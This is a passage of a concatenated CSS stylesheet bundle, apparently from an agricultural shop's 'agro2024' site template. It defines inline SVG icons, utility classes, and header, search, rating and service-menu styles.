56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>');---fa-shopping-cart-white:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="rgb(255 255 255)" d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>');---fa-user:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 -256 1792 1792"><g fill="rgb(85, 173, 77)" transform="matrix(1,0,0,-1,197.42373,1300.6102)"><path d="M 1408,131 Q 1408,11 1335,-58.5 1262,-128 1141,-128 H 267 Q 146,-128 73,-58.5 0,11 0,131 0,184 3.5,234.5 7,285 17.5,343.5 28,402 44,452 q 16,50 43,97.5 27,47.5 62,81 35,33.5 85.5,53.5 50.5,20 111.5,20 9,0 42,-21.5 33,-21.5 74.5,-48 41.5,-26.5 108,-48 Q 637,565 704,565 q 67,0 133.5,21.5 66.5,21.5 108,48 41.5,26.5 74.5,48 33,21.5 42,21.5 61,0 111.5,-20 50.5,-20 85.5,-53.5 35,-33.5 62,-81 27,-47.5 43,-97.5 16,-50 26.5,-108.5 10.5,-58.5 14,-109 Q 1408,184 1408,131 z m -320,893 Q 1088,865 975.5,752.5 863,640 704,640 545,640 432.5,752.5 320,865 320,1024 320,1183 432.5,1295.5 545,1408 704,1408 863,1408 975.5,1295.5 1088,1183 1088,1024 z"/></g></svg>');---fa-user-white:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 -256 1792 1792"><g fill="255 255 255" transform="matrix(1,0,0,-1,197.42373,1300.6102)"><path d="M 1408,131 Q 1408,11 1335,-58.5 1262,-128 1141,-128 H 267 Q 146,-128 73,-58.5 0,11 0,131 0,184 3.5,234.5 7,285 17.5,343.5 28,402 44,452 q 16,50 43,97.5 27,47.5 62,81 35,33.5 85.5,53.5 50.5,20 111.5,20 9,0 42,-21.5 33,-21.5 74.5,-48 41.5,-26.5 108,-48 Q 637,565 704,565 q 67,0 133.5,21.5 66.5,21.5 108,48 41.5,26.5 74.5,48 33,21.5 42,21.5 61,0 111.5,-20 50.5,-20 85.5,-53.5 35,-33.5 62,-81 27,-47.5 43,-97.5 16,-50 26.5,-108.5 10.5,-58.5 14,-109 Q 1408,184 1408,131 z m -320,893 Q 1088,865 975.5,752.5 863,640 704,640 545,640 432.5,752.5 320,865 320,1024 320,1183 432.5,1295.5 545,1408 704,1408 863,1408 975.5,1295.5 1088,1183 1088,1024 z"/></g></svg>');---logo:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48.26 42.63"><g><g><path fill="rgb(85, 173, 77)" d="M25.16,42.63s1.41-10.85-2.65-17.56c-.76-.88,2.27-18.69,25.64-21.6C48.15,3.47,51.18,38.72,25.16,42.63Z"/><path fill="rgb(85, 173, 77)" d="M21.2,39.67c0,.45-.07.84-.11,1.19s-.14.83-.24,1.24A23.58,23.58,0,0,1,4.68,32.78l-.09-.12A29.58,29.58,0,0,1,0,18.18a21.87,21.87,0,0,1,.4-3.91,8.94,8.94,0,0,1,.89.09A22.88,22.88,0,0,1,18.34,25.67a22.5,22.5,0,0,1,1.82,4,26.53,26.53,0,0,1,1.09,6.58A28.85,28.85,0,0,1,21.2,39.67Z"/><path fill="rgb(85, 173, 77)" d="M31.08,5C24,8.1,20.71,16.41,19.76,19.21a2.09,2.09,0,0,0-.14-.17,26.87,26.87,0,0,0-13-8.59l-.16,0a25.32,25.32,0,0,0-3.37-.76A18.23,18.23,0,0,1,18.84,0a18.4,18.4,0,0,1,9.47,3l0,0a18.11,18.11,0,0,1,2.4,1.77Z"/></g></g></svg>');---logo-gray:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48.26 42.63"><g><g><path fill="rgb(179, 179, 179)" d="M25.16,42.63s1.41-10.85-2.65-17.56c-.76-.88,2.27-18.69,25.64-21.6C48.15,3.47,51.18,38.72,25.16,42.63Z"/><path fill="rgb(179, 179, 179)" d="M21.2,39.67c0,.45-.07.84-.11,1.19s-.14.83-.24,1.24A23.58,23.58,0,0,1,4.68,32.78l-.09-.12A29.58,29.58,0,0,1,0,18.18a21.87,21.87,0,0,1,.4-3.91,8.94,8.94,0,0,1,.89.09A22.88,22.88,0,0,1,18.34,25.67a22.5,22.5,0,0,1,1.82,4,26.53,26.53,0,0,1,1.09,6.58A28.85,28.85,0,0,1,21.2,39.67Z"/><path fill="rgb(179, 179, 179)" d="M31.08,5C24,8.1,20.71,16.41,19.76,19.21a2.09,2.09,0,0,0-.14-.17,26.87,26.87,0,0,0-13-8.59l-.16,0a25.32,25.32,0,0,0-3.37-.76A18.23,18.23,0,0,1,18.84,0a18.4,18.4,0,0,1,9.47,3l0,0a18.11,18.11,0,0,1,2.4,1.77Z"/></g></g></svg>');---review-paste:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18px" height="18px"><path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M17.786,3.562 L16.403,4.946 L13.050,1.593 L14.433,0.209 C14.717,-0.075 15.191,-0.075 15.475,0.209 L17.786,2.502 C18.070,2.785 18.070,3.259 17.786,3.562 ZM8.863,12.466 L5.510,9.113 L12.311,2.312 L15.664,5.665 L8.863,12.466 ZM3.350,14.039 L4.771,9.852 L8.124,13.206 L3.938,14.626 C3.578,14.758 3.218,14.398 3.350,14.039 ZM1.153,4.434 L1.153,16.824 L13.542,16.824 L13.542,9.303 L14.717,8.147 L14.717,17.411 C14.717,17.752 14.452,17.998 14.130,17.998 L0.584,17.998 C0.262,17.998 -0.003,17.733 -0.003,17.411 L-0.003,3.866 C-0.003,3.544 0.262,3.279 0.584,3.279 L9.810,3.279 L8.655,4.434 L1.153,4.434 Z"/></svg>');---fa-close:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="rgb(85, 173, 77)" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>');---fa-filter:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="-2 -256 1792 1792" version="1.1" width="100%" height="100%"><g transform="matrix(1,0,0,-1,182.23729,1201.8983)"><path d="m 1403,1241 q 17,-41 -14,-70 L 896,678 V -64 q 0,-42 -39,-59 -13,-5 -25,-5 -27,0 -45,19 L 531,147 q -19,19 -19,45 V 678 L 19,1171 q -31,29 -14,70 17,39 59,39 h 1280 q 42,0 59,-39 z"/></g></svg>')}.svg-arrow-left,.svg-arrow-right{position:relative;justify-content:center;align-items:center;display:flex!important}.svg-arrow-left:before,.svg-arrow-right:before,i.search-voice-button,i.search-voice-button:before{content:"";background-repeat:no-repeat;background-size:contain;display:inline-block;height:1em;width:1em;top:50%}.svg-arrow-left:before,.svg-arrow-right:before{background-image:var(---fa-arrow-left);margin-left:4px}.svg-arrow-left:before{transform:rotate(180deg);margin-left:0;margin-right:4px}.fa-angle-down,.fa-angle-left,.fa-angle-right,.fa-angle-up,.fa-circle,.fa-flower{display:flex;align-items:center;justify-content:center}i.fa-angle-down::before,i.fa-angle-left::before,i.fa-angle-right::before,i.fa-angle-up::before{content:"";display:block;height:.4em;width:.4em}.fa-plus::after,.fa-plus::before{content:""}.fa-angle-down::before,.fa-angle-left::before,.fa-angle-right::before,.fa-angle-up::before{transform:rotate(45deg)}.fa-angle-up::before{border-left:.15em solid;border-top:.15em solid}.fa-angle-right::before{border-right:.15em solid;border-top:.15em solid}.fa-angle-down::before{border-right:.15em solid;border-bottom:.15em solid}.fa-angle-left::before{border-left:.15em solid;border-bottom:.15em solid}.fa-plus,.fa-times,.search-clear-btn{position:relative}.fa-plus::after,.fa-plus::before{height:.8em;width:.8em;position:absolute;top:50%;left:50%;display:block;box-sizing:border-box}.fa-plus::after{border-top:.2em solid;transform:translate(-40%,0)}.fa-plus::before{border-left:.2em solid;transform:translate(0,-37%)}i.search-voice-button:before{background-image:var(---fa-microphone)}i.search-voice-button:hover::before{background-image:var(---fa-microphone-a)}.fa-times{height:.9em;width:.9em;display:inline-block}.fa-times:after,.fa-times:before{border-radius:2px;content:""!important;display:block;position:absolute;top:50%;height:0;width:.8em;border-top:.2em solid;box-sizing:border-box;z-index:1}.fa-times:after{transform:rotate(45deg)}.fa-times:before{transform:rotate(-45deg)}
/* End */


/* Start:/local/templates/agro2024/css/hd.min.css?17621624992563*/
html{--page-width:1620px;--color-stroke:#d0cecb;--color-orange:#ec6e0f;--color-main:#55ad4d}a{text-decoration:none;color:inherit}.flex{display:flex}.wrap{flex-wrap:wrap}.flex_column{flex-direction:column}.grid{display:grid}.column-1{grid-template-columns:1fr}.column-2{grid-template-columns:repeat(2,1fr)}.column-3{grid-template-columns:repeat(3,1fr)}.column-4{grid-template-columns:repeat(4,1fr)}.column-section{grid-template-columns:275px 1fr}.grid-col-start-1{grid-column-start:1}.grid-col-end-3{grid-column-end:3}.justify_content_center{justify-content:center}.justify_content_start{justify-content:flex-start}.justify_content_between{justify-content:space-between}.items_center{align-items:center}.items_start{align-items:flex-start}.bgc-w{background-color:#fff}.bgc-o{background-color:var(--color-orange)}.tc-w{color:#fff}.tc-g{color:var(--color-stroke)}.tc-r{color:red}.tc-b{color:#000}.w100{width:100%}.w-available{width:-webkit-fill-available}.mw-100{max-width:100%}.h100{height:100%}.h-auto{height:auto}.w52{width:52px}.h52{height:52px}.h-fit{height:fit-content}.px-15{padding-right:15px;padding-left:15px}.px-20{padding-left:20px;padding-right:20px}.px-25{padding-left:25px;padding-right:25px}.py-10{padding-top:10px;padding-bottom:10px}.py-15{padding-top:15px;padding-bottom:15px}.py-20{padding-top:20px;padding-bottom:20px}.pr-5{padding-right:5px}.gap-5{gap:5px}.gap-10{gap:10px}.gap-15{gap:15px}.gap-20{gap:20px}.gap-36{gap:36px}.gap-50{gap:50px}.border_stroke{border:1px solid var(--color-stroke)}.br-5{border-radius:5px}.br-50p{border-radius:50%}.pm{max-width:var(--page-width)}.f-proximabold{font-family:"proximanovabold"}.f-proximanova{font-family:"proximanova"}.fw-700,.fw-b{font-weight:700}.tac{text-align:center}.cp{cursor:pointer}.fs-36{font-size:36px}.fs-25{font-size:25px}.fs-20{font-size:20px}.fs-18{font-size:18px}.fs-16{font-size:16px}.fs-14{font-size:14px}.tw-no{text-wrap:nowrap}.sum.active,.sum:hover,.thumbs .swiper-slide-thumb-active>div{border-color:var(--color-orange)}.relative{position:relative}.absolute{position:absolute}.hide{display:none}.bottom--25{bottom:-25px}.top-70{top:70px}.top-0{top:0}.left-0{left:0}.transition-500{transition:500ms all}.ov-hidden{overflow:hidden}.ov-auto{overflow:auto}.sticky{position:sticky}.mt--5{margin-top:-5px}.pb-40{padding-bottom:40px}.scroll-bar-hidden{cursor:grab;user-select:none;-webkit-overflow-scrolling:touch-edge;scrollbar-width:none;-ms-overflow-style:none;touch-action:pan-x}.scroll-bar-hidden::-webkit-scrollbar{display:none;width:0;height:0}.uppercase{text-transform:uppercase}
/* End */


/* Start:/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css?1675671060426*/
.top-info {
    text-align: CENTER;
    /*max-height: 30px;*/
    padding: 0;
    overflow: hidden;
}
.top-info img {
    max-width: 100%;
    /*display: flex;*/
    /*margin: 0 auto;*/
    height: auto;
}
.top-content-info {
    max-width: 1325px;
    margin: 0 auto;
    text-align: center;
}
.top-content-info a{
    display: inline-block;
}
.top-content-info a:first-child{
    margin-right: 6px;
}

/* End */


/* Start:/local/templates/agro2024/include/header/middle_row/middle_row.css?173860062012006*/
body {
    ---main-color: #55ad4d;
    ---or-color: #ec6e0f;
    ---gray-color: #5E5E5E;
}

.middle-row {
    justify-content: space-between;
    position: relative;
    padding: 10px 0 20px;
    align-items: center;
    display: flex;
}

.top-row-nav {
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
}

.top-row-nav a {
    transition: 500ms;
    color: #000;
}

.top-row-nav .franchise {
    color: #55ad4d;
}
.top-row-nav .l a {
    color: #f27110;
}
.top-row-nav .r{
    user-select: none;
}
.top-row-nav .r a {
    margin-left: 20px;
}
.header_fixed{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: #fff;
    z-index: 9999;
    margin: 0 auto;
    padding: 0 5px;
    border-bottom: 2px solid var(---main-color);
}

@media (min-width: 1025px) {
    .header_fixed + .main-menu {
        padding-top: 110px;
    }
}
@media (min-width: 1280px) {
    .header_fixed + .main-menu {
        padding-top: 116px;
        padding-top: 116.3px;
    }
}
.header_fixed .top-row-nav {
    display: none;
}

.header_fixed .middle-row {
    max-width: 1280px;
    padding: 5px 0;
    margin: 0 auto;
}
.evinent-search-buttons-group {
    position: absolute;
    top: 8px;
    right: 68px;
    z-index: 10001;
}
.evinent-search-input.evinent-active+.evinent-search-buttons-group i.search-clear-btn {
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
i.search-clear-btn, i.search-voice-button {
    cursor: pointer;
    color: var(---main-color);
    font-size: 24px;
}

.header_fixed #evinentSearchResults {
    top: 60px;
}

.logo-block {
    flex-basis: 24%;
    padding-right: 12px;
    position: relative;
}

.top-logo,.logo-img {
    height: auto;
    max-width: 100%;
}

.content-menu {
    flex-basis: 10.5%;
    height: 50px;
    line-height: 50px;
    font-size: 17px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background-color: var(---main-color);
    border-radius: 10px;
    cursor: pointer;
    padding: 10px 15px;
    position: relative;
    text-align: center;
    transition: 500ms;
    white-space: nowrap;
}

.content-menu:after {
    transform: rotate(135deg);
    border-right: 1px solid #fff;
    border-top: 1px solid #fff;
    content: '';
    height: 5px;
    position: absolute;
    right: 25px;
    top: 22px;
    width: 5px;
}

.content-menu.active, .content-menu:hover {
    background: var(---or-color);
}


.flex-column {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.flex-column svg {
    fill: var(---main-color);
}

.small-basket a {
    display: flex;
    align-items: center;
    font-weight: bold;
    width: 100%;
    justify-content: space-between;
    transition: 500ms;
}

.small-basket a:hover, .small-basket.active, .small-basket.active svg, .for_heart a:hover svg, .top-row-nav a:hover {
    color: var(---or-color);
    fill: var(---or-color);
}

.small-basket .wrap-icon {
    margin-right: 10px;
}

.small-basket {
    text-wrap: nowrap;
}

.for_heart {
    flex-basis: 15%;
}

div.evinent-search-buttons-group {
    right: 55px;
}

.full-catalog {
    flex-basis: 4%;
}

.lang {
    display: flex;
    flex-direction: column;
    font-size: 17px;
    font-weight: bold;
    position: relative;
    justify-content: center;
}

.middle-row .lang {
    height: 50px;
    width: 50px;
}

.lang:after {
    transform: rotate(135deg);
    border-right: 1px solid #000;
    border-top: 1px solid #000;
    content: '';
    height: 5px;
    position: absolute;
    left: 35px;
    top: 21px;
    width: 5px;
}

.lang a {
    overflow: hidden;
    transition: 500ms;
    color: #000;
}

.lang a:not(.active) {
    position: absolute;
    left: 0;
    top: 40px;
    display: none;
}

.header_fixed .lang a:not(.active) {
    top: 30px;
}

.lang:hover a:not(.active) {
    display: block;
}

.lang a:hover {
    color: var(---or-color);
}

.burger .icon {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 28px;
    cursor: pointer;
    width: 44px;
}

.burger .icon > div {
    height: 2px;
    background-color: var(---main-color);
    transition: 500ms;
}

.bx-no-touch .burger:hover .icon > div, .full-catalog.active .burger .icon > div {
    background-color: var(---or-color);
}

.search {
    flex-basis: 35%;
    padding-left: 9px;
}

.jlinking {
    position: absolute;
    display: flex;
    overflow: hidden;
    top: 50px;
    left: 5px;
    z-index: 3;
    color: #999;
    font-size: 12px;
}

.jlinking a {
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 500ms;
    text-decoration: underline;
    margin-left: 5px;
}

.jlinking a:hover {
    color: var(---or-color);
}

.header_fixed .jlinking {
    opacity: 0;
}

.searching_wrap {
    display: flex;
    flex-direction: column;
    min-height: 50px;
}

#header .searching_wrap {
    width: 100%;
}

.searching_wrap .input-block {
    display: inline-block;
    float: left;
    position: relative;
    vertical-align: middle;
}

#header .searching_wrap input[type=text] {
    background-color: #fff;
    border: 2px solid var(---main-color);
    border-radius: 10px;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
    height: 50px;
    padding-left: 10px;
    text-shadow: none;
    width: 100%;
}

#header .searching_wrap input[type=text].active {
    padding-left: 8px;
}

.searching_wrap input {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    position: relative;
    z-index: 2;
}

i.search-clear-btn, i.search-voice-button {
    font-size: 30px !important;
}

.searching_wrap .search-submit {
    border: none;
    border-left: 1px solid var(---main-color);
    cursor: pointer;
    height: 100%;
    max-width: 60px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    z-index: 10000;
}

.searching_wrap .search-submit:before, .search-fixed .fa-search:before {
    --size: 22px;
    background-image: var(---fa-search);
    content: "";
    font: unset;
    height: var(--size);
    left: 0;
    line-height: initial;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0%, -50%);
    width: var(--size);
}

.searching_wrap .search-submit:hover::before, .search-fixed .fa-search:hover::before {
    background-image: var(---fa-search-a);
}

.search-fixed .fa-search:before {
    display: none;
}
span.underline {
    border-bottom: 1px solid;
}
.evinent-search-products-wrapper {
    height: 100%;
    overflow-y: auto;
}

@media (min-width: 1024px) {
    .search .cls {
        height: 40px;
    }

    .searching_wrap + .cls {
        display: none;
    }
}

.search-fixed {
    width: 80%;
}

.logo-fixed {
    display: none;
}

.s-mobile {
    display: none;
}

.content-menu .burger {
    display: none;
}

@media (max-width: 1070px) {
    .search {
        flex-basis: 30%;
    }

    .for_heart {
        flex-basis: 17%;
    }
}

@media (max-width: 1025px) {
    .jlinking {
        display: none;
    }

    .header-desktop {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        border-bottom: 2px solid var(---main-color);
        background: #fff;
        z-index: 9999;
        padding: 5px 10px;
    }

    .top-row-nav {
        display: none;
    }

    .main-menu {
        display: none;
    }

    .logo-fixed {
        width: 50px;
        height: 45px;
        display: block;
    }

    .logo-mobile {
        background: var(---logo) no-repeat;
        background-size: contain;
        display: block;
        height: 100%;
        width: 100%;
    }

    .logo-block, .full-catalog {
        display: none;
    }

    .content-menu {
        background-color: unset;
        border-radius: unset;
        color: unset;
        padding: unset;
        flex-basis: unset;
        font-size: unset;
    }

    .content-menu:hover, .content-menu.active {
        background-color: unset;
    }

    .bx-no-touch .content-menu:hover .icon > div, .content-menu.active .icon > div {
        background-color: var(---or-color);
    }

    .content-menu:after {
        content: unset;
    }

    .content-menu .b-mobile {
        display: none;
    }

    .content-menu .burger {
        display: flex;
    }

    .search {
        flex-basis: 60%;
        padding-left: 0;
    }

    div.evinent-search-buttons-group {
        top: 8px;
    }

    .header_fixed .middle-row {
        padding: 5px 10px;
    }

    .for_heart {
        flex-basis: 20%;
    }
}

@media (max-width: 840px) {
    .search {
        flex-basis: 50%;
    }

    .for_heart {
        flex-basis: 25%;
    }
}

@media (max-width: 690px) {
    .search {
        flex-basis: 40%;
    }

    .for_heart {
        flex-basis: 30%;
    }
}

@media (max-width: 640px) {
    .header-desktop .lang {
        display: none;
    }

    .menu-auth {
        display: none;
    }

    .for_heart {
        flex-basis: 25%;
    }

    .search {
        flex-basis: 55%;
    }
}

@media (max-width: 568px) {
    .search {
        flex-basis: 50%;
    }
}

@media (max-width: 520px) {
    .searching_wrap .search-submit {
        width: 50px;
    }
}

@media (max-width: 490px) {
    .searching_wrap {
        min-height: 45px;
    }

    .searching_wrap .input-block {
        position: fixed;
        z-index: 999;
        left: -100%;
        top: 0;
        width: 100%;
        height: 100vh;
        background: #fff;
    }

    .search {
        flex-basis: unset;
    }

    .small-basket {
        min-width: unset;
    }

    a.small-basket {
        border: 2px solid var(---main-color);
        border-radius: 10px;
        padding: 0 10px;
        height: 45px;
        text-transform: uppercase;
    }

    a.small-basket.active {
        border-color: var(---or-color);
    }

    a.small-basket svg {
        max-height: 25px;
        width: auto;
    }

    .burger .icon {
        width: 25px;
        margin-right: 5px;
        height: 22px;
        justify-content: space-between;
    }

    .s-mobile, .content-menu {
        display: flex;
        height: 45px;
        justify-content: center;
        align-items: center;
        border: 2px solid var(---main-color);
        color: var(---main-color);
        border-radius: 10px;
        max-width: 100%;
        padding: 0 15px;
        text-transform: uppercase;
        font-weight: bold;
        cursor: pointer;
        transition: 500ms;
    }

    .content-menu.active {
        border-color: var(---or-color);
    }

    .content-menu.active .b-mobile {
        color: var(---or-color);
    }

    .s-mobile {
        padding-left: 40px;
        position: relative;
    }

    .s-mobile:before {
        --size: 22px;
        background-image: var(---fa-search);
        content: "";
        font: unset;
        height: var(--size);
        left: 10px;
        line-height: initial;
        margin: 0 auto;
        position: absolute;
        top: 50%;
        transform: translate(0, -50%);
        width: var(--size);
    }

    .s-mobile:hover {
        border: 2px solid var(---or-color);
        color: var(---or-color);
    }

    .content-menu .b-mobile {
        display: block;
        color: var(---main-color);
        text-transform: uppercase;
        font-weight: bold;
    }
}

@media (max-width: 470px) {
    .s-mobile:before {
        display: none;
    }

    .s-mobile {
        padding-left: 15px;
    }
}

@media (max-width: 440px) {
    .content-menu .burger .icon {
        display: none;
    }
}

@media (max-width: 420px) {
    .s-mobile {
        padding: 0 7px;
    }

    .middle-row {
        font-size: 14px;
    }
}

@media (max-width: 370px) {
    .small-basket {
        text-wrap: unset;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/rating/rating.css?17172494804618*/
.rating-grey, .rating-orange {
    display: inline-block;
    font-size: inherit;
    line-height: 1;
    overflow: hidden;
    position: relative;
    vertical-align: middle;
}

.rating-orange {
    left: 0;
    position: absolute;
    top: 0;
}

.rating-grey:before, .rating > label:before {
    background-image: url('data:image/svg+xml;utf8,<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 74.2 13.6" style="enable-background:new 0 0 74.2 13.6;" xml:space="preserve"><style type="text/css">.st0{fill:rgb(102 102 102);}</style><path class="st0" d="M52.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L45,5.2l4.8-0.9L52.1,0z"/><path class="st0" d="M67.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L60,5.2l4.8-0.9L67.1,0z"/><path class="st0" d="M37.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L30,5.2l4.8-0.9L37.1,0z"/><path class="st0" d="M22.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L15,5.2l4.8-0.9L22.1,0z"/><path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg> ');
}

.rating input[type=radio]:checked ~ label:before, .rating-orange:before, .rating:not(:checked) > label:hover:before, .rating:not(:checked) > label:hover ~ label:before {
    background-image: url('data:image/svg+xml;utf8,<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 74.2 13.6" style="enable-background:new 0 0 74.2 13.6;" xml:space="preserve"><style type="text/css">.st0{fill:rgb(240 152 0);}</style><path class="st0" d="M52.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L45,5.2l4.8-0.9L52.1,0z"/><path class="st0" d="M67.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L60,5.2l4.8-0.9L67.1,0z"/><path class="st0" d="M37.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L30,5.2l4.8-0.9L37.1,0z"/><path class="st0" d="M22.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L15,5.2l4.8-0.9L22.1,0z"/><path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg> ');
}

.rating-orange:before, .rating-grey:before, .status-com .purchased:before {
    background-repeat: no-repeat;
    background-size: contain;
    content: '';
    display: block;
    font: unset;
    height: 1em;
    width: 6em;
}

.rate {
    background-color: #e2f1e1;
    border-radius: 5px;
    font-family: ProximaNova;
    padding: 10px;
    text-align: center;
}

.rate .rating-grey, .rate .rating-orange {
    font-size: 20px;
}

.rate-sp {
    color: #ed8a19;
    font-size: 21px;
    vertical-align: middle;
}

.rev {
    color: #555555;
    font-size: 16px;
    font-weight: 800;
    vertical-align: middle;
}

.rate.inFooter {

}

.catalog-item .rating.rating-detail {
    font-size: 14px;
    margin-right: 4px;
    padding-top: 2px;
}

.google_custom .bgr {
    width: 120px;
    background-color: #f5f5f5;
    display: block;
    font-family: Roboto, HelveticaNeue, Arial, sans-serif;
    font-size: 13px;
    padding: 5px 10px;
    line-height: normal;
}

.google_custom img {
    width: unset !important;
    height: unset !important;
    display: block;
}

.google_custom .bgr span {
    font-size: 13px;
}

.google_custom .rating > label:before {
    font-size: 10px;
    letter-spacing: 0;
}
.fixed-label,.fixed .fixed-label{
    display: none;
}
@media (min-width: 1241px){
    .header_fixed .fixed-label{
        display: block;
        position: fixed;
        z-index: 999999;
        right: 0;
        top: 65px;
    }
    .fixed-label .bgr {
        width: 120px;
        background-color: #f5f5f5;
        display: block;
        font-family: Roboto, HelveticaNeue, Arial, sans-serif;
        font-size: 13px;
        padding: 5px 10px;
        line-height: normal;
    }
    .fixed-label .bgr span {
        font-size: 13px;
    }
}
.status-com {
    font-size: 18px;
}

.body-com .status-com, .rating-svg {
    font-size: 14px;
}

.popup-rating .rating > label {
    font-size: 20px;
    margin-left: 3px;
    cursor: pointer;
    float: right;
}

.popup-rating .rating > label:before {
    content: '';
    display: inline-block;
    background-size: cover;
    height: 1em;
    width: 1em;
}

.status-com .purchased:before {
    background-image: var(---fa-shopping-cart);
}

/* End */


/* Start:/local/templates/agro2024/include/header/service_menu/service_menu.css?17624229036275*/
.service-menu {
    position: relative;
    display: inline-block;
    padding: var(--padding);
    --padding: 0 10px;
    min-width: 170px;
}

.d-name, .m-name {display: none;cursor: pointer;}

.top-row-nav .d-name {display: initial;}

.service-drop-menu {
    position: absolute;
    left: -0.5%;
    visibility: hidden;
    width: 101%;
    top: -4px;
    padding-top: 1.4em;
    border: 1px solid var(---main-color);
    border-radius: 5px;
    --wh: 25px;
}

.service-menu-social {
    margin-top: 15px;
    margin-bottom: 15px;
    list-style: none;
}

.service-menu:hover .service-drop-menu {
    z-index: 21;
    visibility: visible;
}

.top-row-nav .service-menu:hover .d-name {
    color: var(---or-color);
}

.service-menu .arrow {
    display: inline-block;
    width: 0.7em;
    margin: 0 0.2em;
}

.top-row-nav .service-menu:hover .arrow svg, .m-menu .service-menu.active .arrow svg {
    transform: rotate(180deg);
    fill: var(---or-color);
}

.service-menu .arrow svg {
    width: 100%;
}

.service-drop-menu .work-time {
    font-size: 0.8em;
    display: block;
    padding-top: 4px;
    /*text-align: justify;*/
    color: #313131;
}

.service-drop-menu hr {
    width: 95%;
    margin-right: auto;
    margin-left: auto;
    border: 1px solid;
    border-color: var(---main-color);
}

.service-menu-social .icon {
    display: inline-block;
    width: var(--wh);
    height: var(--wh);
    margin-right: 10px;
    vertical-align: middle;
    background-image: url(/local/templates/agro2024/include/social/sprite.svg?1);
    background-repeat: no-repeat;
    background-size: cover;
}

.service-menu-social .tic-toc {
    background-position: 64.5%;
}

.service-menu-social .viber,.mobile-menu .service-menu-social .viber {
    background-position: 70.4%;
}

.service-menu-social .facebook,.mobile-menu .service-menu-social .facebook {
    background-position: 41.1%;
}

